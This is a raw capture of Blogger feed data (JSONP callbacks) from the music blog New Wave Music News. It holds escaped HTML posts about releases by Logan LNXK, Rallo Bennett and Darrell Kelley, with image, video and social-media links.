style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003EIV:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E\n\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003EGrateful\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eto\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eevery\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Elistener\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eand\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003EDJ\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Epushing\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Ethis\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Erecord\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eforward.\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003EFollow\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E@IAmJody\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Efor\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Emore\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Ereleases—we’re\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Ejust\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Egetting\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Estarted.\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default\/2252633737207647130"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default\/2252633737207647130"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newwavemusicnews.com\/2025\/11\/rising-pop-country-star-logan-lnxk.html","title":"Rising Pop-Country Star Logan LNXK Discusses New Single and More"}],"author":[{"name":{"$t":"R.H. Media"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06725834130337866983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe1ALgenl_8bPHCNLi05T5TygmgyFQYWLsozKHyqTBxupFlG9Q_Kexo0PWNylejOXUv4rx8yz71ahbwx_rEanqqExWxpjCXeqgCSWlRmoykjl9Mo_FeWqNEzTsMuuQvA\/s113\/royal+heir+logo+avatar.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsAk0iy67HRnDDYhH6zTVY-BRIeMuO5slRl_3tVD_6FeEjCt1RMmVYg6SjXPDlLu_UqVJdfINoUV83VpDMwELu7p3rDBGTqGF_WhEmd1X2gLJJ3ggd4xDz-6PYEK3Lmn0My5JqWRemjm0wYo0FW9ttxtJ9rufO_rAz4EGVrRc3VmgmLAQJp48SQjDMlXk\/s72-c\/Logan%20LNXK.png","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.newwavemusicnews.com/feeds/posts/default/-/Video?alt=json-in-script&max-results=3&callback=jQuery1110008362889852356736_1769440036505&_=1769440036506
body_size: 7437
content:
// API callback
jQuery1110008362889852356736_1769440036505({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3271110300729266330"},"updated":{"$t":"2026-01-23T18:08:03.968-05:00"},"category":[{"term":"Music"},{"term":"Video"},{"term":"News"}],"title":{"type":"text","$t":"New Wave Music News"},"subtitle":{"type":"html","$t":"New Wave Music News is your place for the latest in mainstream and up-n-coming music. From urban to indie. Check out New Wave Music News to stay up to date on the new wave."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.newwavemusicnews.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default\/-\/Video?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newwavemusicnews.com\/search\/label\/Video"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default\/-\/Video\/-\/Video?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"R.H. Media"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06725834130337866983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe1ALgenl_8bPHCNLi05T5TygmgyFQYWLsozKHyqTBxupFlG9Q_Kexo0PWNylejOXUv4rx8yz71ahbwx_rEanqqExWxpjCXeqgCSWlRmoykjl9Mo_FeWqNEzTsMuuQvA\/s113\/royal+heir+logo+avatar.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"155"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3271110300729266330.post-5541828095919057123"},"published":{"$t":"2025-12-15T12:35:00.000-05:00"},"updated":{"$t":"2025-12-15T12:35:02.915-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Video"}],"title":{"type":"text","$t":"Rallo Bennett Unveils New Name and Heartfelt Single “Lonely With You”"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsScYEKcO9LyZwsKQ1Pqs01Xzm6v1yRw0OlyPzUd-_T4SmDPVwr2TBiGwRHGmYacXfsm3ejtdRIMX5poicuADNEn_u_I8ZaqI4sihDR-UfP3DxPEMqwdGfo7qb9jeFMXmrH0ZLoMg3Tcl_wUtK33JMqNr1Ie7tyd8eQpq8Cocs8DbQYxjimL7Z7m8RP17U\/s2048\/Rallo%20Bennett%20Lonely%20With%20You.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1152\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsScYEKcO9LyZwsKQ1Pqs01Xzm6v1yRw0OlyPzUd-_T4SmDPVwr2TBiGwRHGmYacXfsm3ejtdRIMX5poicuADNEn_u_I8ZaqI4sihDR-UfP3DxPEMqwdGfo7qb9jeFMXmrH0ZLoMg3Tcl_wUtK33JMqNr1Ie7tyd8eQpq8Cocs8DbQYxjimL7Z7m8RP17U\/s16000\/Rallo%20Bennett%20Lonely%20With%20You.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"1188\" data-start=\"757\"\u003ERallo Bennett, formerly known as RALLO, opens a new chapter with the release of her tender and emotionally rich single “Lonely With You.” The song recently debuted alongside a cinematic music video filmed at The Vessel in Hudson Yards. The release marks her official transition into performing under her full name and bridges the path between her debut album \u003Cem data-end=\"1119\" data-start=\"1110\"\u003EAnymore\u003C\/em\u003E and her forthcoming sophomore project, \u003Cem data-end=\"1187\" data-start=\"1159\"\u003EEggshells \u0026amp; Rollercoasters\u003C\/em\u003E.\u003C\/p\u003E\u003Cp data-end=\"1352\" data-start=\"1190\"\u003ETo celebrate, Rallo Bennett performed a full-band release show on December 8 at Berlin Under A in NYC.\u003C\/p\u003E\u003Cp data-end=\"1906\" data-start=\"1354\"\u003EBlending singer-songwriter intimacy with warm indie rock textures, “Lonely With You” explores the tension between deep love and emotional distance, capturing the feeling of being devoted to someone while still feeling unseen. Despite the ache woven into the lyrics, the song remains playful, carried by clever phrasing, melodic charm, and an airy lightness that lifts the melancholy. Over gentle instrumentation, Bennett sings through miscommunication, mixed signals, and longing: “I… wonder why… I can’t talk to you… I wonder why I’m lonely with you.”\u003C\/p\u003E\u003Cp data-end=\"2548\" data-start=\"1908\"\u003EThe accompanying music video, directed by Rallo Bennett, expands on these themes through a series of couples moving through The Vessel’s intricate architecture. Featuring an ensemble cast of actors, friends, and collaborators, the film reflects the closeness, distance, and human complexity that define relationships. “As a filmmaker who found my way back to music, it was such a joy to direct the music video for this song,” Bennett says. “‘Lonely With You’ blends searing, heartfelt storytelling with joy and an indie rock wink, and getting to bring that to life with actors, colleagues, and friends made the experience feel full-circle.”\u003C\/p\u003E\u003Cp data-end=\"2920\" data-start=\"2550\"\u003E“Lonely With You” was written, composed, and arranged by Alyssa Rallo Bennett and Kevin Spencer Kendrick, with vocals by Rallo Bennett. The track features guitar and keyboard by Kevin Spencer Kendrick, bass by Graham Orbe, and drums by Liam Kerekes. It was engineered and mixed by Stephen Kellner at The Burn Room and mastered by Fred Kevorkian at Kevorkian Mastering.\u003C\/p\u003E\u003Cp\u003E\n\n\n\n\n\u003C\/p\u003E\u003Cp data-end=\"3388\" data-start=\"2922\"\u003EThe music video was directed by Bennett, edited by Amelia Annen, with cinematography and color by Mariano Flores, supported by camera assistants SungChul Cho, Toon de Melker, and Brant Simmons. The cast includes Rosalyn Coleman, Malcolm Mills, Clara Spannaus, Shelbi Muñoz, Sang Hun Kim, Bonolo Tshephe, Zac Branciforte, Toon de Melker, Ivy Wu, SungChul Cho, Emma Duchesneau, Vighnesh Dheenadhayalan, Layla Bowen, Miriam Aslam, Lex Johnson, Alex Berg, and Liz Ortiz.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"303\" src=\"https:\/\/www.youtube.com\/embed\/WKj2ac_15N8\" width=\"540\" youtube-src-id=\"WKj2ac_15N8\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 20pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"background-color: white; color: #0d0d0d; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EABOUT RALLO BENNETT\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white; color: #222222; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ERallo Bennett,\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E the musical name of film director\/producer Alyssa Rallo Bennett, reflects a soulful, personal form of storytelling fostered from a young age, where she played multiple instruments and sang with a rock band.\u0026nbsp;She\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ehas performed her original music at esteemed venues including The Bitter End, Rockwood Music Hall, 76 House, Rock Da Casbah, Saugerties, and Pearl Moon in Woodstock with upcoming shows in Baker Falls and Lucinda Williams.\u0026nbsp; She is also lead singer of rock group \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EThe Yesters\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E. Her debut album \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EANYMORE \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ewas released on all platforms in May 2022 to critical acclaim, followed by recent singles ‘Eggshells \u0026amp; Rollercoasters,’ 'Closets,' 'The Pitch,' 'Don't Wake Me,' and ‘Lonely with You,” in advance of her upcoming sophomore LP.\u0026nbsp;\u0026nbsp;She has been featured in \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-style: italic; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EAmerican Pancake\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-style: italic; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ESurviving the Golden Age\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-style: italic; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EThe Strive Magazine, Beehive Candy, It’s All Indie, RMAS\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eand\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-style: italic; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E B-Sides \u0026amp; Badlands\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E. \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: black; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EHer films have won numerous awards and appeared in festivals from Tribeca to Newport Beach, Woodstock, Santa Cruz, Toronto Independent \u0026amp; the Seattle Int’l Women’s FF.\u0026nbsp; For more information on recent releases, reviews, music videos, and streaming links, visit \u003C\/span\u003E\u003Ca href=\"https:\/\/alyssarallobennett.com\/music\" style=\"text-decoration: none;\"\u003E\u003Cspan style=\"background-color: transparent; color: blue; font-style: normal; font-variant: normal; font-weight: 400; text-decoration-skip-ink: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003Ehttps:\/\/alyssarallobennett.com\/music\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: black; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3388\" data-start=\"2922\"\u003E\u003Cspan id=\"docs-internal-guid-cbb65892-7fff-5051-39af-89ae233ee0e7\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.instagram.com\/rallobennettmusic\/\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"color: blue; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003EINSTAGRAM\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E | \u003C\/span\u003E\u003Ca href=\"https:\/\/www.facebook.com\/profile.php?id=61573211939257\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"color: blue; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003EFACEBOOK\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default\/5541828095919057123"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default\/5541828095919057123"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newwavemusicnews.com\/2025\/12\/rallo-bennett-unveils-new-name-and.html","title":"Rallo Bennett Unveils New Name and Heartfelt Single “Lonely With You”"}],"author":[{"name":{"$t":"R.H. Media"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06725834130337866983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe1ALgenl_8bPHCNLi05T5TygmgyFQYWLsozKHyqTBxupFlG9Q_Kexo0PWNylejOXUv4rx8yz71ahbwx_rEanqqExWxpjCXeqgCSWlRmoykjl9Mo_FeWqNEzTsMuuQvA\/s113\/royal+heir+logo+avatar.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsScYEKcO9LyZwsKQ1Pqs01Xzm6v1yRw0OlyPzUd-_T4SmDPVwr2TBiGwRHGmYacXfsm3ejtdRIMX5poicuADNEn_u_I8ZaqI4sihDR-UfP3DxPEMqwdGfo7qb9jeFMXmrH0ZLoMg3Tcl_wUtK33JMqNr1Ie7tyd8eQpq8Cocs8DbQYxjimL7Z7m8RP17U\/s72-c\/Rallo%20Bennett%20Lonely%20With%20You.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3271110300729266330.post-5559925569376529581"},"published":{"$t":"2025-11-18T11:43:00.002-05:00"},"updated":{"$t":"2025-11-18T11:43:22.588-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Video"}],"title":{"type":"text","$t":"Darrell Kelley Adds Original Touch to George Michael Classic \"Careless Whisper\""},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS1L_U-lPSKFRiG-9QHbSEmBm6lpfxgnRWztHXkuvPZ_EKXhsRcaF5dOQW70LvZhMaRg3Ds6ydwxbUdl1xSQXDUL5krmb6AoeNzIv5nSaZe_jH6_NudwUaLe1mXJqgpfKm-ki9xAAbqCxm3QnaLBRHXiD0lPcgwil5hF34jjcat-FBY1nL4IazvZaCZnIb\/s1000\/Darrell%20Kelley%20headshot.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS1L_U-lPSKFRiG-9QHbSEmBm6lpfxgnRWztHXkuvPZ_EKXhsRcaF5dOQW70LvZhMaRg3Ds6ydwxbUdl1xSQXDUL5krmb6AoeNzIv5nSaZe_jH6_NudwUaLe1mXJqgpfKm-ki9xAAbqCxm3QnaLBRHXiD0lPcgwil5hF34jjcat-FBY1nL4IazvZaCZnIb\/s16000\/Darrell%20Kelley%20headshot.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EAcclaimed singer, songwriter, and entrepreneur Darrell Kelley unveils his latest single, a captivating cover of George Michael’s iconic 1984 ballad \"Careless Whisper.\" This soul-infused rendition blends modern production with Kelley’s dynamic vocal range, paying homage to the timeless classic while adding his signature emotional depth. \u003Cbr \/\u003E\u003Cbr \/\u003EDarrell Kelley continues to build his reputation as a versatile artist who isn’t afraid to tackle both beloved classics and socially conscious originals. With “Careless Whisper,” he offers listeners both nostalgia and a fresh take, making it a must-hear release for fans of contemporary soul and R\u0026amp;B.\u003Cbr \/\u003E\u003Cbr \/\u003EClick to \u003Ca href=\"https:\/\/open.spotify.com\/album\/40Fv9VZHwG80XHmQCvbgW8\"\u003EListen on Spotify\u003C\/a\u003E or watch the video below on \u003Ca data-id=\"https:\/\/youtu.be\/XPpBKtGZBEE?si=vYJBPCXlXpy5eIJ0\" data-type=\"link\" href=\"https:\/\/youtu.be\/XPpBKtGZBEE?si=vYJBPCXlXpy5eIJ0\"\u003EYoutube\u003C\/a\u003E.\u003Cbr \/\u003EFollow Darrell Kelly on \u003Ca data-id=\"https:\/\/www.instagram.com\/darrellkelleyofficial\/\" data-type=\"link\" href=\"https:\/\/www.instagram.com\/darrellkelleyofficial\/\"\u003EInstagram\u003C\/a\u003E and \u003Ca data-id=\"https:\/\/www.facebook.com\/profile.php?id=100058104819281\" data-type=\"link\" href=\"https:\/\/www.facebook.com\/profile.php?id=100058104819281\"\u003EFacebook\u003C\/a\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"281\" src=\"https:\/\/www.youtube.com\/embed\/XPpBKtGZBEE\" width=\"532\" youtube-src-id=\"XPpBKtGZBEE\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr 